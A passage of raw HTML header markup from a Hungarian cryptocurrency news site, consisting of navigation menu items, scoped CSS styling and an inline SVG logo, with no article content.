class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41995"><a href="https://www.kriptoworld.hu/kriptoszotar/"><div class="tdb-menu-item-text">Kriptoszótár</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42031"><a href="https://www.kriptoworld.hu/vilagpenz/"><div class="tdb-menu-item-text">Ebook</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45825"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:none}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}</style>
<div class="tdi_40_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_40_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right top!important;background-size:cover!important}</style></div><style>.tdi_40_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#000000!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){div.tdi_43{width:180px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_44 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>.tdi_44 .tdb-logo-a,.tdi_44 h1{align-items:center;justify-content:flex-start}.tdi_44 .tdb-logo-svg-wrap{max-width:250px;margin-top:0px;margin-bottom:0px;margin-right:100px;margin-left:0px}.tdi_44 .tdb-logo-svg-wrap svg{width:250px!important;height:auto}.tdi_44 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_44 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_44 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_44 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_44 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_44 .tdb-logo-icon-svg svg{width:150px}.tdi_44 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-logo-svg-wrap{margin-right:8px}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_44 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_44 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-logo-svg-wrap{max-width:150px;margin-right:6px}.tdi_44 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_44 .tdb-logo-img{max-width:180px}.tdi_44 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_44 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_44 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_44 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_44 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:100%;height:100%}.tdi_46{flex-grow:1}}.tdi_46{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdi_47{display:inline-block}.tdi_47 .tdb-menu>li{margin-right:25px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:25px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{padding:0 5px;color:#ffffff}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:10px;top:1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:16px!important;line-height:90px!important;font-weight:500!important;text-transform:none!important}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-25px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1)}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:14px!important;font-weight:400!important}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:40px}.tdi_47 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 8px 20px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdb-menu>li{margin-right:15px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:15px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-20px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(0,0,0,0.1)}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdb-menu>li{margin-right:15px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:15px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{padding:0 2px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:80px!important}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-15px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_47 .tdb-menu>li.current-menu-item>a,.tdi_47 .tdb-menu>li.current-menu-ancestor>a,.tdi_47 .tdb-menu>li.current-category-ancestor>a,.tdi_47 .tdb-menu>li.current-page-ancestor>a,.tdi_47 .tdb-menu>li:hover>a,.tdi_47 .tdb-menu>li.tdb-hover>a,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fbb03b}.tdi_47 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fbb03b}.tdi_47 .tdb-menu>li.current-menu-item>a:after,.tdi_47 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_47 .tdb-menu>li.current-category-ancestor>a:after,.tdi_47 .tdb-menu>li.current-page-ancestor>a:after,.tdi_47 .tdb-menu>li:hover>a:after,.tdi_47 .tdb-menu>li.tdb-hover>a:after,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px}}</style>
<style>.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42063"><a href="https://www.kriptoworld.hu/"><div class="tdb-menu-item-text">Kezdőoldal</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42065 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Kriptovaluta hírek</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><div class="tdb-menu-item-text">Kriptovaluta</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/"><div class="tdb-menu-item-text">Bitcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/"><div class="tdb-menu-item-text">Ethereum</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/"><div class="tdb-menu-item-text">Blokklánc</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/"><div class="tdb-menu-item-text">Elemzések</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/"><div class="tdb-menu-item-text">Technológia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/"><div class="tdb-menu-item-text">Altcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/"><div class="tdb-menu-item-text">Tőzsde</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/"><div class="tdb-menu-item-text">Kriptovaluta árfolyamok</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42074 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Tudástár</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/"><div class="tdb-menu-item-text">Általános</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/"><div class="tdb-menu-item-text">Altcoinok</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/"><div class="tdb-menu-item-text">Statisztika</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/"><div class="tdb-menu-item-text">Vállalkozó</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/"><div class="tdb-menu-item-text">Youtube-videóink</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44485 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Prémium</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/"><div class="tdb-menu-item-text">Prémium bejegyzések</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_50 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" >
